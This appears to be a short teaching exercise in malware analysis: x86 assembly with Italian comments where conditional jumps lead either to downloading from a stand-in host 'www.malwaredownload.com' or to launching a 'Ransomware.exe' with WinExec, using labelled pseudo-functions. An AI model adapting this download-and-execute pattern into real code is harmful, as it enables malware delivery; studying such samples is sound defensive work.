 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione